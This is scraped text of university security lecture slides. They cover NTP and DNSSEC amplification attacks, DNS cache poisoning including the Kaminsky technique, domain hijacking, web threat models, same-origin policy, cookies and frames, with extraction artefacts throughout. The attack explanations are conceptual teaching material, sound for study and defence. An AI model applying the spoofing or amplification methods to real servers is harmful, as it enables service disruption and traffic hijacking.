
(Not Just DNS) x 206 amplification “Give me the addresses of the last 600 machines you talked to” Spoofed Src. IP: Do. S target (234 bytes) Do. S Source 600 addresses (49, 000 bytes) NTP (Network Time Protocol) server Do. S Target December 2013 – February 2014: 400 Gbps DDo. S attacks involving 4, 529 NTP servers 7 million unsecured NTP servers on the Internet (Arbor) slide 30

DNS Caching u. DNS responses are cached • Quick response for repeated translations • Other queries may reuse some parts of lookup – NS records identify name servers responsible for a domain u. DNS negative queries are cached • Don’t have to repeat past mistakes (misspellings, etc. ) u. Cached data periodically times out • Lifetime (TTL) of data controlled by owner of data, passed with every record slide 31


Cached Lookup Example root & edu DNS server ftp. cs. cornell. edu Client Local DNS recursive resolver ftp . cs . co rne =IP add ll. e r du cornell. edu DNS server cs. cornell. edu DNS server slide 32


DNS “Authentication” Request contains random 16 -bit TXID www. cs. cornell. edu Client . edu l l e n. cor s c. u www l. ed l e n cor NS root & edu DNS server cornell. edu Response accepted if TXID is the same, NS cs. cornell. edu Local DNS server DNS recursive stays in cache for a long time (TTL) ww resolver w= IPa cs. cornell. edu dd r DNS server slide 33



DNS Spoofing 6. 6 Trick client into looking up host 1. foo. com (how? ) Guess TXID, host 1. foo. com is at 6. 6 Another guess, host 1. foo. com is at 6. 6 host 1. foo. com Client TXID, host 1. f oo. com Local host 1. fo o. com is a t 1. 2. 3. 4 resolver ns. foo. com DNS server Several opportunities to win the race. If attacker loses, has to wait until TTL expires… … but can try again with host 2. foo. com, host 3. foo. com, etc. … but what’s the point of hijacking host 3. foo. com? slide 34

![Exploiting Recursive Resolving Kaminsky 6 6 Trick client into looking up host 1 foo Exploiting Recursive Resolving [Kaminsky] 6. 6 Trick client into looking up host 1. foo.](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-35.jpg)
Exploiting Recursive Resolving [Kaminsky] 6. 6 Trick client into looking up host 1. foo. com Guessed TXID, very long TTL I don’t know where host 1. foo. com is, but ask the authoritative server at ns 2. foo. com It lives at 6. 6 host 2. foo. com host 1. foo. com Client TXID, host 1. f oo. com Local host 1. fo o. com is a t 1. 2. 3. 4 resolver ns. foo. com DNS server If win the race, any request for XXX. foo. com will go to 6. 6 The cache is poisoned… for a very long time! No need to win future races! If lose, try again with <ANYTHING>. foo. com slide 35

Triggering a Race u. Any link, any image, any ad, anything can cause a DNS lookup • No Java. Script required, though it helps u. Mail servers will look up what bad guy wants • • • On first greeting: HELO On first learning who they’re talking to: MAIL FROM On spam check (oops!) When trying to deliver a bounce When trying to deliver a newsletter When trying to deliver an actual response from an actual employee slide 36

Other DNS Vulnerabilities u. DNS implementations have vulnerabilities • Multiple buffer overflows in BIND over the years • MS DNS for NT 4. 0 crashes on chargen stream u. Denial of service • Oct ’ 02: ICMP flood took out 9 root servers for 1 hour u. Can use “zone transfer” requests to download DNS database and map out the network • “The Art of Intrusion”: NYTimes. com and Excite@Home See http: //cr. yp. to/djbdns/notes. html slide 37


DNS Vulnerabilities: Summary Cache impersonation Corrupting data Zone administrator Zone file master Dynamic updates slaves Unauthorized updates Impersonating master resolver Cache pollution by data spoofing stub resolver slide 38

Solving the DNS Spoofing Problem u. Long TTL for legitimate responses • Does it really help? u. Randomize port in addition to TXID • 32 bits of randomness, makes it harder for attacker to guess TXID+port u. DNSSEC • Cryptographic authentication of host-address mappings slide 39

DNSSEC u. Goals: authentication and integrity of DNS requests and responses u. PK-DNSSEC (public key) • DNS server signs its data – done in advance • How do other servers learn the public key? u. SK-DNSSEC (symmetric key) • • Encryption and MAC: Ek(m, MAC(m)) Each message contains a nonce to avoid replay Each DNS node shares a symmetric key with its parent Zone root server has a public key (hybrid approach) slide 40

![Querying DNSSEC Servers Bernstein Why so big 3 Mbpssite DNSSEC query 78 bytes Client Querying DNSSEC Servers [Bernstein] Why so big? 3 Mbps/site DNSSEC query (78 bytes) Client](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-41.jpg)

Querying DNSSEC Servers [Bernstein] Why so big? 3 Mbps/site DNSSEC query (78 bytes) Client 20000 Mbps 22 Mbps/server 3113 -byte response Query 94 servers (77118 bytes total) Spoofed source: target’s IP address 2, 526, 996 bytes DNSSEC Server Do. S Target 5 times per second, from 200 sites slide 41
![Using DNSSEC for DDo S Bernstein u RFC 4033 says DNSSEC provides no protection Using DNSSEC for DDo. S [Bernstein] u. RFC 4033 says: “DNSSEC provides no protection](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-42.jpg)

Using DNSSEC for DDo. S [Bernstein] u. RFC 4033 says: “DNSSEC provides no protection against denial of service attacks” u. RFC 4033 doesn’t say: “DNSSEC is a remote-controlled double-barreled shotgun, the worst DDo. S amplifier on the Internet” slide 42
![DNSSEC Features Bernstein u Does nothing to improve DNS availability u Allows astonishing levels DNSSEC “Features” [Bernstein] u. Does nothing to improve DNS availability u. Allows astonishing levels](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-43.jpg)
DNSSEC “Features” [Bernstein] u. Does nothing to improve DNS availability u. Allows astonishing levels of DDo. S amplication, damaging Internet availability • Also CPU exhaustion attacks u. Does nothing to improve DNS confidentiality, leaks private DNS data (even with NSEC 3) u. Does not prevent forgery of delegation records u. Does not protect the “last mile” u. Implementations suffered from buffer overflows slide 43

Domain Hijacking u. Authentication of domain transfers based on email address u. Aug ’ 04: teenager hijacks e. Bay’s German site u. Jan ’ 05: hijacking of panix. com (oldest ISP in NYC) • "The ownership of panix. com was moved to a company in Australia, the actual DNS records were moved to a company in the United Kingdom, and Panix. com's mail has been redirected to yet another company in Canada. " u. Many other domain theft attacks slide 44

Browser and Network request Browser OS Hardware website reply Network slide 45

Two Sides of Web Security u. Web browser • Responsible for securely confining Web content presented by visited websites u. Web applications • Online merchants, banks, blogs, Google Apps … • Mix of server-side and client-side code – Server-side code written in PHP, Ruby, ASP, JSP… runs on the Web server – Client-side code written in Java. Script… runs in the Web browser • Many potential bugs: XSS, XSRF, SQL injection slide 46

Where Does the Attacker Live? Browser OSMalware attacker Hardware Network attacker website Web attacker slide 47

Web Threat Models u. Web attacker u. Network attacker • Passive: wireless eavesdropper • Active: evil Wi-Fi router, DNS poisoning u. Malware attacker • Malicious code executes directly on victim’s computer • To infect victim’s computer, can exploit software bugs (e. g. , buffer overflow) or convince user to install malicious content (how? ) – Masquerade as an antivirus program, video codec, etc. slide 48

Web Attacker u. Controls a malicious website (attacker. com) • Can even obtain an SSL/TLS certificate for his site ($0) u. User visits attacker. com – why? • Phishing email, enticing content, search results, placed by an ad network, blind luck … • Attacker’s Facebook app u. Attacker has no other access to user machine! u. Variation: “iframe attacker” • An iframe with malicious content included in an otherwise honest webpage – Syndicated advertising, mashups, etc. slide 49

Goals of Web Security u. Safely browse the Web • A malicious website cannot steal information from or modify legitimate sites or otherwise harm the user… • … even if visited concurrently with a legitimate site - in a separate browser window, tab, or even iframe on the same webpage u. Support secure Web applications • Applications delivered over the Web should have the same security properties as required for standalone applications (what are these properties? ) slide 50

All of These Should Be Safe u. Safe to visit an evil website u. Safe to visit two pages at the same time u. Safe delegation slide 51

Browser: Basic Execution Model u. Each browser window or frame: • Loads content • Renders – Processes HTML and scripts to display the page – May involve images, subframes, etc. • Responds to events u. Events • User actions: On. Click, On. Mouseover • Rendering: On. Load, On. Unload • Timing: set. Timeout(), clear. Timeout() slide 52

Java. Script u“The world’s most misunderstood programming language” u. Language executed by the browser • Scripts are embedded in Web pages • Can run before HTML is loaded, before page is viewed, while it is being viewed, or when leaving the page u. Used to implement “active” web pages • AJAX, huge number of Web-based applications u. Potentially malicious website gets to execute some code on user’s machine slide 53

Java. Script History u. Developed by Brendan Eich at Netscape • Scripting language for Navigator 2 u. Later standardized for browser compatibility • ECMAScript Edition 3 (aka Java. Script 1. 5) u. Related to Java in name only • Name was part of a marketing deal • “Java is to Java. Script as car is to carpet” u. Various implementations available • Mozilla’s Spider. Monkey and Rhino, several others slide 54

Java. Script in Web Pages u. Embedded in HTML page as <script> element • Java. Script written directly inside <script> element – <script> alert("Hello World!") </script> • Linked file as src attribute of the <script> element <script type="text/Java. Script" src=“functions. js"></script> u. Event handler attribute <a href="http: //www. yahoo. com" onmouseover="alert('hi'); "> u. Pseudo-URL referenced by a link <a href=“Java. Script: alert(‘You clicked’); ”>Click me</a> slide 55

Document Object Model (DOM) u. HTML page is structured data u. DOM is object-oriented representation of the hierarchical HTML structure • Properties: document. alink. Color, document. URL, document. forms[ ], document. links[ ], … • Methods: document. write(document. referrer) – These change the content of the page! u. Also Browser Object Model (BOM) • Window, Document, Frames[], History, Location, Navigator (type and version of browser) slide 56

Browser and Document Structure W 3 C standard differs from models supported in existing browsers slide 57

Event-Driven Script Execution Script defines a <script type="text/javascript"> page-specific function which. Button(event) { if (event. button==1) { alert("You clicked the left mouse button!") } else { alert("You clicked the right mouse button!") }} Function gets executed </script> when some event happens … <body onmousedown="which. Button(event)"> … </body> slide 58

<html> <body> <div style="-webkit-transform: rotate. Y(30 deg) rotate. X(-30 deg); width: 200 px; "> I am a strange root. </div> </body> </html> Source: http: //www. html 5 rocks. com/en/tutorials/speed/layers/ slide 59

Content Comes from Many Sources u. Scripts <script src=“//site. com/script. js”> </script> u. Frames <iframe src=“//site. com/frame. html”> </iframe> u. Stylesheets (CSS) <link rel=“stylesheet” type="text/css” href=“//site. com/theme. css" /> u. Objects (Flash) - using swfobject. js script <script> var so = new SWFObject(‘//site. com/flash. swf', …); so. add. Param(‘allowscriptaccess', ‘always'); so. write('flashdiv'); </script> Allows Flash object to communicate with external scripts, navigate frames, open windows slide 60

Browser Sandbox u. Goal: safely execute Java. Script code provided by a remote website • No direct file access, limited access to OS, network, browser data, content that came from other websites u. Same origin policy (SOP) • Can only read properties of documents and windows from the same protocol, domain, and port u. User can grant privileges to signed scripts • Universal. Browser. Read/Write, Universal. File. Read, Universal. Send. Mail slide 61

SOP Often Misunderstood [Jackson and Barth. “Beware of Finer. Grained Origins”. W 2 SP 2008] u. Often simply stated as “same origin policy” • This usually just refers to “can script from origin A access content from origin B”? u. Full policy of current browsers is complex • Evolved via “penetrate-and-patch” • Different features evolved slightly different policies u. Common scripting and cookie policies • Script access to DOM considers protocol, domain, port • Cookie reading considers protocol, domain, path • Cookie writing considers domain slide 62

Same Origin Policy protocol: //domain: port/path? params Same Origin Policy (SOP) for DOM: Origin A can access origin B’s DOM if A and B have same (protocol, domain, port) Same Origin Policy (SOP) for cookies: Generally, based on ([protocol], domain, path) optional slide 63


Website Storing Info in Browser A cookie is a file created by a website to store information in the browser POST login. cgi Browser username and pwd HTTP Header: Set-cookie: Browser Server NAME=VALUE ; … GET restricted. html Cookie: NAME=VALUE Server HTTP is a stateless protocol; cookies add state slide 64

What Are Cookies Used For? u. Authentication • The cookie proves to the website that the client previously authenticated correctly u. Personalization • Helps the website recognize the user from a previous visit u. Tracking • Follow the user from site to site; learn his/her browsing behavior, preferences, and so on slide 65


Setting Cookies by Server GET … Browser Server HTTP Header: Set-cookie: NAME=VALUE; domain = (when to send); scope if expires=NULL: path = (when to send); this session only secure = (only send over HTTPS); expires = (when expires); Http. Only • Delete cookie by setting “expires” to date in past • Default scope is domain and path of setting URL slide 66

SOP for Writing Cookies domain: any domain suffix of URL-hostname, except top-level domain (TLD) Which cookies can be set by login. site. com? allowed domains login. site. com disallowed domains user. site. com othersite. com login. site. com can set cookies for all of. site. com but not for another site or TLD Problematic for sites like. cornell. edu path: anything slide 67


SOP for Reading Cookies Browser GET //URL-domain/URL-path Cookie: NAME = VALUE Server Browser sends all cookies in URL scope: • cookie-domain is domain-suffix of URL-domain • cookie-path is prefix of URL-path • protocol=HTTPS if cookie is “secure” slide 68


Examples of Cookie Reading SOP cookie 1 name = userid value = u 1 domain = login. site. com path = / secure cookie 2 name = userid value = u 2 domain =. site. com path = / non-secure both set by login. site. com http: //checkout. site. com/ cookie: userid=u 2 http: //login. site. com/ cookie: userid=u 2 https: //login. site. com/ cookie: userid=u 1; userid=u 2 (arbitrary order; in FF 3 most specific first) slide 69

SOP for Java. Script in Browser u. Same domain scoping rules as for sending cookies to the server udocument. cookie returns a string with all cookies available for the document • Often used in Java. Script to customize page u. Javascript can set and delete cookies via DOM – document. cookie = “name=value; expires=…; ” – document. cookie = “name=; expires= Thu, 01 -Jan-70” slide 70

Frames u. Window may contain frames from different sources • frame: rigid division as part of frameset • iframe: floating inline frame <IFRAME SRC="hello. html" WIDTH=450 HEIGHT=100> If you can see this, your browser doesn't understand IFRAME. </IFRAME> u. Why use frames? • Delegate screen area to content from another source • Browser provides isolation based on frames • Parent may work even if frame is broken slide 71

Browser Security Policy for Frames A B A A B u Each frame of a page has an origin • Origin = protocol: //domain: port u Frame can access objects from its own origin • Network access, read/write DOM, cookies and local. Storage u Frame cannot access objects associated with other origins slide 72

SOP Does Not Control Sending u. Same origin policy (SOP) controls access to DOM u. Active content (scripts) can send anywhere! • No user involvement required • Can only read response from same origin slide 73


Sending a Cross-Domain GET u. Data must be URL encoded <img src="http: //othersite. com/file. cgi? foo=1&bar=x y"> Browser sends GET file. cgi? foo=1&bar=x%20 y HTTP/1. 1 to othersite. com u. Can’t send to some restricted ports • For example, port 25 (SMTP) u. Can use GET for denial of service (Do. S) attacks • A popular site can Do. S another site [Puppetnets] slide 74

